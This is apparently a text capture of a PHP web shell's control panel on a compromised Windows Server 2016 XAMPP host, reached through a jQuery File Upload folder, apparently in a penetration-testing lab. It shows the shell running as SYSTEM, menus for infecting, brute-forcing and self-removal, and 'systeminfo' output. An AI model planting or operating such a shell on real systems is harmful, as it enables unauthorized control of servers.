 Uname: Windows NT XOR-APP59 10.0 build 14393 (Windows Server 2016) AMD64 [ Google ] [ Exploit-DB ]
UTF-8
User: 0 ( SYSTEM ) Group: 0 ( ? )
Server IP:
Php: 7.3.5 Safe mode: OFF [ phpinfo ] Datetime: 2022-03-13 17:45:34
10.11.1.123
Hdd: 24.51 GB Free: 9.10 GB (37.13%)
Client IP:
Cwd: C:/xampp/htdocs/books/apps/jquery-file-upload/server/php/files/ drwxrwxrwx [ home ]
192.168.119.223
Drives: [ c ] [ d ]
[ Sec. Info ] [ Files ] [ Console ] [ Infect ] [ Sql ] [ Php ] [ Safe mode ] [ String tools ] [ Bruteforce ] [ Network ] [ Logout ] [ Self remove ]
Console
List Directory submit send using AJAX redirect stderr to stdout (2>&1)
$ systeminfo 2>&1
Host Name: XOR-APP59
OS Name: Microsoft Windows Server 2016 Standard
OS Version: 10.0.14393 N/A Build 14393
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00377-60000-00000-AA704
Original Install Date: 5/20/2019, 6:16:12 PM
System Boot Time: 10/15/2021, 2:44:29 AM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~3094 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 11/12/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 4,095 MB
Available Physical Memory: 3,064 MB
Virtual Memory: Max Size: 4,799 MB
Virtual Memory: Available: 3,380 MB
$
Change dir:
C:/xampp/htdocs/books/apps/jquery-file-upl submit
Make dir: [ Writeable ]
submit
Execute:
submit
Read file:
submit
Make file: [ Writeable ]
submit
Upload file: [ Writeable ]
Browse... No files selected. submit